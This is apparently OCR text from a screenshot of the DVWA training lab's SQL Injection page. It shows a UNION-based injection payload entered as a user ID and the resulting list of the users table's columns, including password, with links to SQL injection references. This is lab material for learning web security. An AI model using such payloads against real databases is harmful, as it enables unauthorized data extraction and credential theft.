 DVWA
tions
Reset DB
orce
and Injection
lusion
load
re CAPTCHA
ection
ection (Blind)
ession IDs
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/